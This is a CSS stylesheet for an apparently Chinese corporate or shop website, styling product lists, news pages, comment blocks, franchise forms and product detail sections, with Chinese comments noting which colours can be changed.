.cpMuCont .mu_phone dd{font-size:24px;font-family:Arial, Helvetica, sans-serif;}
.abouts{padding:10px;border:1px solid #ccc;margin-bottom:10px;}
.abouts .gyCont{overflow:hidden;}
.abouts .gyCont ul{overflow:hidden;}
.abouts .gyCont li{margin:10px 13px;float:left;width:300px;text-align:center;}
.abouts .gyCont li h5{width:100%;height:30px;line-height:30px;font-size:16px;overflow:hidden;}
.abouts .gyCont li:hover h5{}
.abouts .gyCont h5 a{display:block;}
.contactn .tits{background:#008CE1;color: #fff;height: 32px;line-height: 32px;padding-left: 13px;}
.contactn .tits a{color: #fff;}
.contactn .subnr{background: none repeat scroll 0 0 #fff;border: 1px solid #ccc;overflow: hidden;padding: 5px 9px;width: 190px;}
.contactn .subnr p{line-height: 25px;overflow: hidden;}
.contactn .subnr span{color: #333333;}
.contactn .subnr h5{line-height: 28px;overflow: hidden;}
/*---留言回复样式--*/
.bitian{height:30px;line-height:30px;}
.bitian div{float:right;}
.texts{background:url("../images/tit1.gif") repeat-x;line-height:31px;border:1px solid #E8E8E8;text-indent:15px;color:#008CE1;border-bottom:0}
.word{line-height:25px;padding:10px 10px;border-bottom:1px solid #E8E8E8}
/*---资讯详细页的推荐产品--*/
.n_info_tjcp h4{border-bottom:1px solid #d7d7d7;}
.n_info_tjcp dl{float: left;height: 155px;overflow: hidden;padding: 10px 0 0 4px;width: 163px;}
.n_info_tjcp dt{width:152px;height:110px;line-height:0;font-size:0;}
.n_info_tjcp dt img{width:152px;height:110px;}
.n_info_tjcp dd{line-height:14px;height:28px;overflow:hidden;text-align:center;padding-top:5px;color:#ab8673;width:152px;}
.n_info_tjcp dd a{height:14px;overflow:hidden;display:block;color:#333;}
/*---产品列表页面的随机资讯--*/
.RandomNews h4{padding-left:27px;height:36px;line-height:36px;color:#008CE1;background:url("../images/base754.gif") no-repeat;font-weight:bold;}
.RandomNews li{height:28px;line-height:28px;padding:0 17px 0 10px;width:350px;float:left;overflow:hidden;}
.RandomNews li a{background:url(../images/ico55.gif) no-repeat 0 5px;padding-left:12px;}
.right .RandomNews .news_random{border:1px solid #ccc;border-top:none;background:#fff;}
.right .RandomNews ul{padding-top:8px;border:1px solid #ccc;border-top:none;margin-bottom:15px;width:762px;background:#fff;}
dl.product_dl_commend{width:166px;overflow:hidden;float:left;padding:20px 6px 10px 14px;}
dl.product_dl_commend dt{width:166px;height:139px;line-height:0;font-size:0}
dl.product_dl_commend dt img{width:162px;height:135px;padding:1px;border:1px solid #ccc;}
dl.product_dl_commend dt a:hover img{border:1px solid #008CE1;}
dl.product_dl_commend dd{padding-top:14px;height:15px;width:166px;line-height:15px;text-align:center;overflow:hidden;}
/* -- 产品列表样式 -- *//* -- 产品列表样式,第二种表现形式 -- */
.fontnr{font-size: 14px;line-height: 24px;margin: 0 20px;padding: 20px 0;border-bottom:1px solid #ccc;width:920px;overflow:hidden}
.cpList li{padding:10px 14px;float:left;margin-right:20px;margin-bottom:20px;background-color:#ecf0f3;text-align:center;}
.cpList li.noMr{margin-right:0;}
.cpList li h5{height:35px;line-height:35px;font-weight:normal;}
.cpList li:hover{background-color:#c20667;}
.cpList li:hover h5 a{color:#fff;}
.releft{float: left;height: 574px;width: 645px;overflow:hidden}
.reright{border-left: 1px solid #E5E5E5;float: left;height: 480px;margin-top: 40px;width: 250px;padding-left:38px;padding-top:32px;}
.releft h1{padding-left:55px;color: #768263;font-family: '微软雅黑';font-size: 26px;font-weight: normal;margin-top: 30px;margin-bottom:30px;}
.rst_login{line-height:26px;}
/* -- 新闻详细及产品详细评论 -- *//* -- 新闻详细及产品详细评论 -- */
.comments{border:solid 1px #d7d7d7;overflow:hidden;margin-bottom:10px;}
.comments h4{line-height:27px;background-position:-63px -850px;text-indent:10px;color:#333;} /* -- 评论标题色带 -- */
.comments h4 a{color:#333;}/*可修改文字色彩*/
.comments h4 a:hover{color:#333;text-decoration:underline;}
.comments h4 span a{color:#008CE1;} /*可修改文字色彩(评论条数) padding-bottom:15px;*/
.comments h4 span a:hover{color:#008CE1;text-decoration:underline;}
.comments dl{overflow:hidden;border-bottom:1px solid #d7d7d7;padding:8px 15px;}
.comments dl dt{width:40px;float:left;}
.comments dl dt img{width:40px;height:40px;display:block;border:1px solid #ccc;padding:1px;}
.comments dl dd{word-break:break-all;overflow:hidden;padding-left: 15px;}
.comments dl dd span.ip{padding:0 30px;}
.comments dl dd.con{color:#000;margin-top:8px;line-height:20px;}
.comments dl .huifus{border:1px dashed #FFCC00;padding:5px;line-height:18px;color:#FF3300}
.comments dl .huifu h5{background:none;color:#d7d7d7;height:20px;line-height:20px;text-indent:0;}
.info_pl{text-align:right;margin-top:5px;margin-right:9px;margin-bottom:10px;}
.info_pl a{color:#000;text-decoration:underline;} /*.comments dl .huifu{border:dashed 1px #d7d7d7; padding:5px; line-height:18px; width:680px;}查看评论,可修改文字色彩*/
.info_pl a:hover{color:#008CE1;} /*查看评论,可修改文字色彩*/
.time{color:#999}
.comms{padding-left:14px;}
.commenttb{margin-top:10px;}
.commtit{margin-left: auto;margin-right: auto;width: 620px;margin-top:20px;}
.yangs img{padding:1px;border:1px solid #ccc;}
/* -- 标题样式 -- */
.t01{background-position:-63px -132px;height:19px;padding:3px 0 0 12px;color:#fff;margin-bottom:10px;}
.t02{background-position:-63px -165px;height:19px;padding:3px 0 0 12px;color:#fff;}
.t03{background:#E2E2E2;line-height:28px;text-indent:15px;}
.t04{background:#008CE1;line-height:30px;text-indent:15px;}
.t05{background-position:-280px -338px;line-height:25px;}
.t06{background-position:-63px -267px;line-height:25px;text-indent:15px;}
.t07{background-position:-63px -232px;line-height:25px;text-indent:15px;color:#333;}
/* -- 购物流程提示 -- */
.lc1, .lc2, .lc3, .lc4{margin:15px 0;height:59px;}
.lc1{background-position:-287px -537px;}
.lc2{background-position:-287px -606px;}
.lc3{background-position:-287px -675px;}
.lc4{background-position:-287px -744px;}
.pro_lc{height:39px;background-position:-66px -1094px;line-height:39px;padding:0 10px;color:#008CE1;font-size:14px;margin-bottom:10px;} /* -- 产品中心购物流程 -- */
.lc_hot{float:right;font-weight:bold;font-size:16px;color:#FF0000;}
.pro_lc .span_1{margin-left:185px;}
.pro_lc .span_2{margin-left:55px;}
.pro_lc .span_3{margin-left:65px;}
.pro_lc .span_4{margin-left:65px;}
/* -- 当前位置 -- */
.plc{background-position:-66px -1034px;height:35px;line-height:35px;padding:0 10px;position:relative;font-size:14px;color:#666;overflow:hidden;margin-bottom:10px;} /*面包屑导航,文字色彩可自行修改,现在为灰色*/
.plc span{}
.plc img{margin-top:2px;vertical-align:middle;}
.plc_tit{font-weight:bold;line-height:50px;} /* a的颜色*/
.plc_tit:hover{text-decoration:none;}
.plc2{background-position:-63px -45px;line-height:43px;text-indent:10px;color:#000;margin-bottom:10px;}/*资讯详细页面，面包屑导航,文字色彩可自行修改,现在为白色*/
.plc2 a{color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.plc2 a:hover{color:#000;}/*资讯详细页面，面包屑导航连接,文字色彩可自行修改,现在为白色*/
.rtit, .rtit1{background-position:-63px -302px;height:20px;padding:5px 0 0 0;text-indent:13px;overflow:hidden;}
.rtit{color:#333;}/*橙色字体*/
.rtit span{float:left;}
.rtit1{color:#333;/*灰色字体*/overflow:hidden;}
.ljob{background-position:-280px -373px;height:7px;font-size:0;overflow:hidden;}/* -- 招聘列表顶部背景 -- */
.userleftnav h4{text-indent:10px;background-position:-63px -337px;line-height:28px;color:#fff;} /* -- 会员中心左侧导航大类背景 -- */
.topsearch{background-position:-66px -418px;padding:7px 0 0 5px;width:197px;height:55px;font-size:14px;}/* -- 顶部资讯订阅背景-- */
/*-----------------招商加盟---------------------*/
.con_tit{color:#f00;background:url(../images/ico8.gif) no-repeat 0 6px;padding-left:10px;line-height:20px;}/*内容小标题*/
.con_tit a{color:#DD3904;}/*内容小标题.agent_con span{margin-left:5px;}*/
.age_li_about h4{line-height:27px;}
.agent_con{width:720px;padding-top:10px;line-height:24px;margin-left:19px;}
.agent_con p{font-size:14px;}
.agenttop .call{padding-bottom:10px;}/*表单顶部的文字样式，颜色根据需要修改*/
.agenttop div{font-size:12px;line-height:20px;}
.agenttop .call span{font-weight:bold;color:#f00;margin:0;} /*传真号码，颜色自行修改*/
.red_x{color:#DD3904;display:inline;font-family:"宋体";font-size:12px;}
.red_x1{color:#f00;display:inline;font-family:"宋体";font-size:12px;}
/*招商加盟--申请加盟表单块*/
.tab_1 input{border:1px solid #d7d7d7;height:25px;line-height:25px;margin-right:10px;}
.tab_lt{text-align:right;font-size:14px;}
.tab_1 .span_1{color:#F00;}
.tab_1 .b17, .tab_1 .b18{margin-left:0;margin-top:10px;padding:0;border:0}
.tab_1{line-height:35px;margin:10px 0 0 40px;}
.tab_bz{vertical-align:top;}
/*招商加盟--列表*/
.agent_con .age_list{margin-bottom:15px;}
.agent_con .age_list li{font-size:14px;height:25px;line-height:25px;}
.agent_con .age_list li a{padding-left:10px;}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur{background:url(../images/ico8.gif) no-repeat left 5px;font-weight:bold;color:#DD3904;text-decoration:underline;}
.agent_con .age_li_about{font-size:14px;padding-left:10px;}
.agent_con .age_li_about p{white-space: normal;letter-spacing: normal; padding-top:8px;}
.agent_con .age_li_about h1{text-align:center;font-size:26px;color:#000;margin:10px 0;}
.info_con_tit{line-height:24px; padding:10px 0; border-bottom:1px solid #E5E5E5; margin-bottom:10px; }
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#7E7E7E;}
.info_con_tit .n_tit a{ color:#BCBBBB;}
.rt_bot_line{background:#008CE1;height:2px;font-size:0;margin-top:20px;margin-bottom:10px;}
.age_con_key{width:700px;margin:0 auto;}
.age_con_key .age_con_key1{font-size:14px;}
.age_con_key .age_con_key1 span{margin:0;font-weight:bold;}
.age_con_key .age_con_key2{float:right;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo span{ float:right; width:320px; overflow:hidden; height:30px; display:block;}
.gduo a{  font-weight:bold;}
/*-----招商加盟结束------*/
/*-----帮助中心表单顶部粗体字------*/
.hp_tiwen_top{width:550px;margin:0 auto;font-weight:bold;font-size:14px;line-height:20px;padding-top:5px;}
.hp_tiwen_top span{color:#DD3904;} /*帮助中心，我要提问*/
.help_tab{margin:0 auto;padding:15px;}
.help_tab_lt{width:90px;font-size:14px;vertical-align:middle;}
/*---资讯中心---*/
.news_con{width:730px;margin:0 auto;padding-top:15px;} /*资讯中心大框架*/
/*资讯中心首页的--ul*/
ul.news_ul{line-height:25px;font-size:14px;color:#666;padding:0 5px;margin-bottom:10px;}
ul.news_ul li{background:url(../images/ico10.gif) no-repeat 0 11px;padding-left:10px;height:25px;}
ul.news_ul li a{float:left;display:block;margin-right:5px;}
ul.news_ul li .a_2{width:405px;display:block;float:left;overflow:hidden;text-overflow:ellipsis;}
ul.news_ul li a:hover{}
ul.news_ul .last{float:right;font-size:10px;color:#888;}
/*资讯首页内容,点击时的图片*//*资讯中心列表页面的--dl*/
dl.news_dl{font-size:14px;color:#666;padding:0 5px;line-height:22px;border-bottom:1px dashed #CCCCCC;}
dl.news_dl a{color:#000;}
dl.news_dl dt{margin-bottom:3px;margin-top:5px;line-height:24px;height:24px;width:720px;overflow:hidden;}
dl.news_dl .dt_1{height:20px;background:url(../images/ico10.gif) no-repeat 0 6px;padding-left:10px;font-size:13px;color:#008CE1;font-weight:bold;}
dl.news_dl .dt_1:hover{background:url(../images/ico7.gif) no-repeat 0 6px;color:#008CE1;}/*资讯首页内容,点击时的图片*/
dl.news_dl .dt_2{font-size:12px;float:right;padding:0 10px 0 8px;}
dl.news_dl .dt_3{font-size:12px;}
dl.news_dl .dt_3 a{color:#FF0000;text-decoration:underline;} /*文章出处*/
dl.news_dl dd{font-size:12px;padding-left:10px;height:45px;overflow:hidden;margin-bottom:10px;}
.mb10{margin-bottom:10px;}
.newchang{border-bottom:1px dashed #d7d7d7;height:25px;padding-left:30px;}
/*资讯中心列表页面（图片列表）--dl_2*/
dl.dl_2{width:164px;padding:10px 8px;float:left;display:inline-block;}
dl.dl_2 dt{width:164px;height:85px;overflow:hidden;} /*图片边框*/
dl.dl_2 dt a{width:160px;height:75px;padding:1px;border:1px solid #d7d7d7;display:block;}
dl.dl_2 dt a:hover{border:1px solid #008CE1;}/*图片边框,点击时的状态*/
dl.dl_2 img{display:block;width:160px;height:75px;}
dl.dl_2 dd{margin:2px 0 0 0;width:164px;height:24px;line-height:24px;overflow:hidden;text-align:center;padding:0 4px;}
/*.news_con2{background:#f5fafe; width:730px; margin:0 auto;display:inline-block;padding:6px 0 25px 5px;}*/ dl.dl_42{height:185px;margin-bottom:20px;border-bottom:1px dotted #d7d7d7}
.dl_42 dt{width:194px;float:left;}
.dl_42 dt a{width:190px;height:155px;padding:1px;border:1px solid #d7d7d7;display:block;}
.dl_42 dt a:hover{border:1px solid #008CE1;}/*图片边框,点击时的状态*/
.dl_42 dt img{display:block;width:190px;height:155px;}
.dl_42 dd{padding-left:15px;float:left;width:510px;line-height:24px;height:155px;overflow:hidden;color:#666;}
.dl_42 dd h5{font-size:14px;font-weight:normal;padding-bottom:5px;height:24px;line-height:24px;overflow:hidden;}
.dl_42 dd .btnGd{padding-right:18px;margin-top:7px;color:#546a85;background:url(../images/titmore_ico.png) no-repeat right center;}
.dl_42 dd span{}
dl.gongc{height:165px;margin-bottom:20px;border-bottom:1px dotted #d7d7d7}
.gongc dt{width:204px;float:left;}
.gongc dt a{width:200px;height:155px;padding:1px;border:1px solid #d7d7d7;display:block;}
.gongc dt a:hover{border:1px solid #008CE1;}/*图片边框,点击时的状态*/
.gongc dt img{display:block;width:200px;height:155px;}
.gongc dd{padding-left:15px;float:left;width:500px;line-height:24px;height:155px;overflow:hidden;color:#666;}
.gongc dd h5{font-size:14px;font-weight:normal;padding-bottom:5px;height:24px;line-height:24px;overflow:hidden;}
/*资讯中心列表页面（图片列表）--dl_5*/
dl.dl_2s{float:left;display:inline-block;padding:10px 16px;}
dl.dl_2s dt{width:144px;height:70px;overflow:hidden;padding:1px;border:1px solid #d7d7d7;display:block;} /*图片边框*/
dl.dl_2s dt a{width:144px;height:70px;}
/*dl.dl_2s dt a:hover{border:1px solid #A10000;}图片边框,点击时的状态*/
dl.dl_2s img{display:block;width:144px;height:70px;}
dl.dl_2s dd{width:144px;height:24px;line-height:24px;overflow:hidden;}
dl.dl_2s dd h4{color:#666;height:22px;line-height:22px;overflow:hidden;font-weight:normal;font-size:12px;text-align:center}
/*资讯详细页面内容*/
.n_info_con{width:660px;padding:30px 15px 0 10px;overflow:hidden;font-size:12px;}
.n_info_con h1{text-align:center;font-size:26px;color:#000;margin-bottom:6px;}
.n_info_con2{width:690px;margin:0 auto;}
.n_info_con h3{text-align:center;color:#000;font-family:"宋体";margin-bottom:10px;font-size:24px;} /*资讯详细页面，内容标题*/
 
.n_info_con .tit2_span{float:right;margin:0;_margin-top:5px;}
.n_info_con p{font-size:14px;line-height:25px;padding:0 20px;}
.n_info_con p a{color:#B61212;}
.n_info_con .apage{text-align:center;margin-bottom:10px;} /*资讯详细页面，翻页区块*/
.info_input{text-align:center;color:#000;margin-bottom:15px;} /*详细页面，评论，推荐，打印，订阅，按钮样式块*/
.info_input input{} /*详细页面，评论，推荐，打印，订阅，按钮,可修改文字色彩*/
.info_key{border-bottom:solid 1px #d7d7d7;height:30px;line-height:30px;padding-left:10px;margin:10px 0;}
.info_key span{font-size:14px;font-weight:bold;}
.info_key a{margin-right:10px;}
.ad2{margin-bottom:10px;}
.n_info_con2 .t04{color:#fff;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a{color:#B61212;}/*可修改文字色彩(关于网络推广)*/
.n_info_con2 .t04 a:hover{color:#B61212;}
/* -- 新闻详细页新闻列表 -- */
.info_b, .info_b2{border:solid 1px #d7d7d7;width:688px;padding:5px 0;overflow:hidden;margin-bottom:10px;background:#fff;}
ul.p_list_ul, ul.p_list_ul2{font-size:14px;}
ul.p_list_ul li, ul.p_list_ul2 li{background:url(../images/ico10.gif) no-repeat 10px 9px;line-height:23px;float:left;width:298px;overflow:hidden;text-overflow:ellipsis;text-indent:20px;margin-left:10px;display:inline;color:#666;}
.info_b2{width:738px;}
ul.p_list_ul2 li{width:342px;padding-right:5px;}
/*资讯页面，发表评论*/
.info_fb{border:solid 1px #d7d7d7;overflow:hidden;padding:10px;line-height:25px;}
.info_fb table{width:100%;border:0;}
.td_b{font-size:14px;color:#000;font-weight:bold;text-align:right;} /*(我要评论),可修改文字色彩*/
.info_fb .text{width:200px;height:20px;line-height:20px;border:solid 1px #d7d7d7;}
.info_fb .textarea{vertical-align:top;border:solid 1px #d7d7d7;width:400px;}
.vat{vertical-align:top;text-align:right;}
.info_fb .b13, .info_fb .b14{margin:10px 0;height:29px;}
/*资讯页面，右边*/
.ad1{width:263px;height:226px;display:block;margin:0 auto;}
.right2_main .t03{color:#000;}
.right2_main .t03 a{color:#000;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/
.right2_main .t03 a:hover{color:#008CE1;}/*资讯页面，右边粗体标题样式,可修改文字色彩*/
/* -- 右侧新闻列表 -- */
/* -- 右侧新闻列表 -- */
ul.n_rt_ul{background: url(../images/news_list_bg.gif) no-repeat 0 5px;width:220px;margin:8px auto;overflow:hidden;padding-left:5px;}
ul.n_rt_ul li{line-height:24px;overflow:hidden;text-overflow:ellipsis;padding-left:20px;height:24px;overflow:hidden}
ul.n_rt_ul2{width:240px;margin:8px auto;overflow:hidden;}
ul.n_rt_ul2 li{line-height:24px;height:24px;overflow:hidden;text-overflow:ellipsis;padding-left:5px;}
/*---产品中心---*/
.pro_main{zoom:1;padding:10px 5px;border:1px solid #ccc;}
.t05{background:#008CE1;line-height:40px;}
.t05{padding:0 10px;color:#fff;font-size:14px;} /*左边标题块*/
.t05 a{color:#fff;}
.t05 img{padding:6px 0 0 0;float:right;}
.t05_con{border:solid 1px #ccc;border-top:0;padding:8px 1px;margin-bottom:10px;zoom:1;width:197px;overflow:hidden;background:#fff;}
.t05_cons{border:solid 1px #d7d7d7;border-top:0;padding:2px 0;margin-bottom:10px;zoom:1;}
.t05_cons1{border:solid 1px #d7d7d7;border-top:0;padding:2px 10px;margin-bottom:10px;zoom:1;background:#fff;}
.t05_cons1 li{background: url("../images/ico27.gif") no-repeat scroll 0 10px transparent;line-height: 25px;height:25px;overflow: hidden;padding-left: 10px;width: 175px;}
/* -- 产品分类列表 -- */
ul.t05_ul li{line-height:30px;color:#666;margin-bottom:5px;padding:0 5px 0 14px;overflow:hidden;background:#f3f3f3;width:176px;_float:left;}
ul.t05_ul li span{font-size:11px;}
ul.t05_ul li a{*width:159px;display:block;overflow:hidden;}
.check{color:#E61217;}
.t05_con .tc .text{border:solid 1px #d7d7d7;height:20px;line-height:20px;}
.clr{float:right;color:#fff;font-weight:normal;font-size:12px;}
/* -- 最近浏览过的产品 -- */
dl.t05_con_dl{margin-bottom:10px;width:174px;padding-left:11px;}
dl.t05_con_dl dt{width:174px;height:146px;}
dl.t05_con_dl dt img{width:170px;height:142px;padding:1px;border:solid 1px #d7d7d7;}
dl.t05_con_dl dt a:hover img{border:solid 1px #008CE1;}
dl.t05_con_dl dd{width:174px;margin-top:3px;text-align:center;}
#detailvalue1{padding-left:15px;}
.pro_banner{width:750px;height:275px;overflow:hidden;background:#d7d7d7;float:left;}
.pro_banner img{width:630px;height:275px;display:block;}
/* -- 产品展示 -- */
.riti1_con{border:solid 1px #d7d7d7;border-top:0;border-bottom:0;zoom:1;} /*产品右边内容边框*/
.pro_ul{float:left;padding:10px 3px;}
.pro_ul dl{height:84px;overflow:hidden;padding:0;}
.pro_ul dd h4{font-weight:normal;font-size:12px;}
.pro_ul dd{color:#575757;height:20px;line-height:20px;width:174px;overflow:hidden;text-align:center}
.pro_ul dt{width:174px;height:126px;}
.pro_ul dt img{width:166px;height:122px;}
.pro_ul dt a{width:166px;height:122px;border:solid 1px #d7d7d7;padding:1px;display:block;}
.pro_ul dt a:hover{border:solid 1px #008CE1;} /*产品边框，点击效果*/
/*第二种产品展示*/
.dl_pro3{padding:10px 9px;float:left;width:222px;}
.dl_pro3 dd h4{font-weight:normal;font-size:12px;}
.dl_pro3 dd{color:#575757;height:20px;line-height:20px;width:222px;overflow:hidden;text-align:center}
.dl_pro3 dt{width:222px;height:146px;float:left;}
.dl_pro3 dt img{width:218px;height:142px;}
.dl_pro3 dt a{width:218px;height:142px;border:solid 1px #d7d7d7;padding:1px;display:block;}
.dl_pro3 dt a:hover{border:solid 1px #008CE1;} /*产品边框，点击效果*/
/*第三种产品展示*/
.dl_pro{float:left;width:218px;height:165px;padding:13px 11px;overflow:hidden}
.dl_pro dt a{width:218px;height:164px;border:1px solid #d7d7d7;padding:1px;display:block;}
.dl_pro dt{width:222px;height:172px;font-size:0;line-height:0}
.dl_pro dt img{width:218px;height:164px;}
.dl_pro dd{width:218px;height:25px;line-height:25px;text-align:center;overflow:hidden}
.dl_pro dd a{font:12px "宋体";line-height:26px}
.dl_pro dt a:hover{border:solid 1px #008CE1;} /*产品边框，点击效果*/
.dl_pro2{float:left;width:204px;padding:13px 18px;overflow:hidden}
.dl_pro2 dt a{width:200px;height:145px;border:1px solid #d7d7d7;padding:1px;display:block;}
.dl_pro2 dt{width:204px;height:149px;}
.dl_pro2 dt img{width:200px;height:145px;}
.dl_pro2 dd{width:204px;height:25px;line-height:25px;text-align:center;overflow:hidden}
.dl_pro2 dd a{font:12px "宋体";line-height:26px}
.dl_pro2 dt a:hover{border:solid 1px #008CE1;} /*产品边框，点击效果*/
/* -- 产品中心列表左部图片 -- */
.pro_list_left{width:159px;height:202px;overflow:hidden;float:left;}
.pro_list_left img{width:159px;height:202px;display:block;}
.pro_list_right, .pro_list_right2{width:570px;height:202px;overflow:hidden;float:left;color:#333;} /*产品名称颜色*/
.pro_list_right dl{width:175px;height:84px;overflow:hidden;float:left;display:inline;padding:11px 5px 0 10px;}
.pro_list_right dl dt{width:84px;height:84px;float:left;margin-right:2px;}
.pro_list_right dl dt a{border:1px solid #d7d7d7;display:block;width:80px;height:80px;padding:1px;} /*展示图片边框*/
.pro_list_right dl dt a:hover{border:1px solid #008CE1;} /*展示图片点击时的边框色*/
.pro_list_right dl dt img{width:80px;height:80px;display:block;}
.pro_list_right dl dd{line-height:20px;overflow:hidden;width:89px;float:right;}
.pro_list_right dl .a_d1{color:#333;text-decoration:underline;} /*产品名称*/
.pro_list_right dl .a_d2{text-decoration:line-through;color:#333;}
.pro_list_right dl .a_d3{color:#f00;}
/* -- 产品中心列表左部图片,第二种表现形式 -- */
.pro_list_right2 dl{width:258px;height:84px;overflow:hidden;float:left;display:inline;padding:12px 11px 0 16px;}
.pro_list_right2 dl dt{width:84px;height:84px;float:left;margin-right:2px;}
.pro_list_right2 dl dt a{border:1px solid #d7d7d7;display:block;width:80px;height:80px;padding:1px;} /*展示图片边框*/
.pro_list_right2 dl dt a:hover{border:1px solid #008CE1;} /*展示图片点击时的边框色*/
.pro_list_right2 dl dt img{width:80px;height:80px;display:block;}
.pro_list_right2 dl dd{line-height:20px;overflow:hidden;width:168px;float:left;margin-left:2px;}
.pro_list_right2 dl .a_d1{color:#008CE1;text-decoration:underline;height:20px;}
.pro_list_right2 dl .a_d2{color:#666;height:60px;white-space:normal;}
.pro_list_right2 dl .a_d2 a{color:#008CE1;}
.pro_curmbs{margin-bottom:10px;padding:0 18px;height:35px;line-height:35px;background:url(../images/conttitbg2.png) no-repeat left center;} /*产品列表页，面包屑导航,字体颜色可自行修改*/
.pro_curmbs span{color:#008CE1;}
.pro_curmbs a{color:#333;}
.pro_curmbs a:hover{color:#008CE1;}
.pro_curmbs .a_b{color:#008CE1;font-weight:bold;}
.proarray{background:#EBEBFF;border:0 solid #d7d7d7;border-width:1px;padding:3px 5px 0 5px;overflow:hidden;height:23px;margin:0 auto 10px;}/*产品列表页，产品显示方式控制导航,字体颜色和背景可自行修改*/
.proarray .span_1{float:right;}
.proarray img{vertical-align:middle;margin:0 5px;}
/*--产品列表，顶部图文产品详细介绍--*/
.p_list_dl{margin:10px 3px;float:left;width: 182px;}
.p_list_dl dt img{display:block;border:1px solid #e5e5e5;}
.p_list_dl dd{height:35px;overflow:hidden;}
.p_list_dl dd h5{font-size:14px;line-height:35px;text-align:center;}
.p_list_dl dd h5 a{color:#546a85;}
.p_list_dl dd p{line-height:20px;height:40px;font-size:13px;overflow:hidden;color:#546a85;}
.p_list_dl dd div{margin-top:16px;overflow:hidden;}
.p_list_dl dd div span{float:left;width:50%;line-height:22px;color:#767676;}
.p_list_dl dd div span em{position:relative;top:-1px;margin-right:6px;color:#b0b0b0;}
/* -- 产品列表样式,第二种表现形式 -- */
dl.p_list_dl .d1{width:198px;font-size:12px;font-family: Arial, Helvetica, sans-serif;line-height:20px;height:40px;text-align:center}
dl.p_list_dl .d1 a{color:#666;font-family: Arial, Helvetica, sans-serif;}
dl.p_list_dl .d1 a:hover{color:#008CE1;} /*产品名称连接*/
dl.p_list_dl .d2{height:54px;white-space:normal;line-height:18px;}
/* -- 产品详细页 -- */
.pleft{width:400px;float:left;}
.bigimg{width:390px;height:390px;border:solid 1px #d7d7d7;padding:2px;margin-bottom:10px;}
.smallimg{}
a.leftico{background:url(../images/ico25.gif) no-repeat;display:block;width:15px;height:15px;overflow:hidden;margin-top:21px;float:left;}
a.leftico:hover{background:url(../images/ico25_1.gif) no-repeat;}
a.rightico{background:url(../images/ico24.gif) no-repeat;display:block;width:15px;height:15px;overflow:hidden;margin-top:21px;float:left;margin-left:10px;}
a.rightico:hover{background:url(../images/ico24_1.gif) no-repeat;}
.smallimg .look{text-decoration:underline;color:#f00;margin-top:20px;display:block;float:left;margin-left:10px;}
.smallimg li{float:left;display:inline;margin:0 0 0 10px;}
.smallimg li a{display:block;background:url(../images/smallimgbg2.gif);width:43px;height:43px;padding:8px 0 0 3px;}
.smallimg li a:hover, .smallimg li a.cur{background:url(../images/smallimgbg1.gif);}
.smallimg li img{width:40px;height:40px;display:block;}
.look_big{text-align:center;line-height:25px;margin:15px 0;}
.look_b{text-align:center;}
.look_b input{margin:0 4px;
*height:23px;}
/* -- 产品详细页__产品详细参数 -- */
.mod_goods_info{clear:both;margin-bottom:10px;position:relative; margin-top:10px}
.mod_goods_info .hds{border-bottom:1px solid #fc8701;height:33px;_overflow:hidden;}
.mod_goods_info .hds li{float:left;cursor:pointer;border:1px solid #d7d7d7;border-bottom:0;margin-right:-1px;}
.mod_goods_info .hds li h3{display:block;width:128px;height:30px;line-height:30px;text-align:center;font-size:14px;border-bottom:0;background-color:#f3f3f3;border:1px solid #fff;}
.mod_goods_info .hds li h3 a{color:#333;font-weight: normal;text-decoration:none;outline:none}
.mod_goods_info .hds .active{border-color:#fc8701;border-bottom:0;position:relative;}
.mod_goods_info .hds .active h3{height:31px;background-color:#fff;color:#FC8701}
.mod_goods_info .hds .active h3 a{color:#076EBB;font-weight:bold}
.mod_goods_info .more{position:absolute;top:8px;right:0px;}
.mod_goods_info .more a:link, .mod_goods_info .more a:visited{text-decoration:none;color:#085C9B;}
.mod_goods_info .more a:hover{color:#D4105A;}
.pright{width:280px;float:left;margin-left:20px;}
.propar{}/*产品详细参数字体颜色*/
.propar .line{font-weight:normal;text-decoration:line-through;}
.propar .span_1{font-weight:bold;font-size:14px;color:#f00;}
.propar .span_2{font-size:16px;}
.propar h4{color:#333;line-height:28px;background:#F7F7F7;padding:0 8px;}
.propar .more{text-align:right;border-bottom:dashed 1px #d7d7d7;margin-bottom:5px;}
.propar .more a{color:#008CE1;padding-left:12px;line-height:20px;}
.propar .more a img{margin-right:5px;}
/* -- 产品详细页__产品视频演示 -- */
.provideo{color:#666;}
.provideo h4{line-height:28px;background:#F7F7F7;padding:0 5px;margin-bottom:5px;}
.pro_video{text-align:center;margin-bottom:5px;}
.proinfo{font-size:14px;line-height:25px; padding:0 10px}
.proinfo h4{line-height:28px;background:#F7F7F7;padding:0 5px;margin-top:10px;}
.proinfo p{color:#414141}
.proinfo p a{color:#008CE1;}
.proinfo .p_tit{font-weight:bold;}
.pro_key{line-height:35px;border-top:dashed 1px #d7d7d7;margin-top:5px;font-size:14px;}
.pro_key span{font-weight:bold;}
.pro_key a{font-size:12px;margin-right:10px;}
.propar div, .proshop div{padding:5px;padding-bottom:0;line-height:22px;}
.propar div span{font-weight:bold;}
.propar a.more{background:url(../images/ico14.gif) no-repeat 0 3px!important;_background:url(../images/ico14.gif) no-repeat 0 1px;padding-left:10px;}
.proshop{border:1px dashed #d7d7d7;}
.proshop .bg{background:#fff;border:2px solid white;text-align:center;padding:5px 0 10px 0;}
 
.proshop .bg span{font-weight:bold;font-size:12px;color:#ff0000;line-height:20px;}
.proshop .bg .text_3{border:solid 1px #d7d7d7;height:20px;line-height:20px;}
.ad3{margin-bottom:10px;}
.procom h4{line-height:26px;text-indent:10px;background-position:-63px -813px;color:#333;}
.procom dl{width:240px;float:left;display: inline;margin:10px 0 10px 5px;}
.procom dl dt{float:left;width:104px;height:104px;}
.procom dl dt a{width:100px;height:100px;border:1px solid #d7d7d7;padding:1px;display:block;}
.procom dl dt a:hover{border:solid 1px #008CE1;} /*产品图片边框连接*/
.procom dl dt img{width:100px;height:100px;display:block;}
.procom dl dd{width:125px;float:right;line-height:22px;}
.procom dl .d1{width:125px;height:42px;overflow:hidden;margin-bottom:2px;}
.procom dl .d1 a{color:#666;text-decoration:underline;}
.procom dl .d1 a:hover{color:#008CE1;}
.procom dl .d2{font-weight:bold;color:#666;}
.procom dl .d2 span{color:#f00;font-weight:bold;}
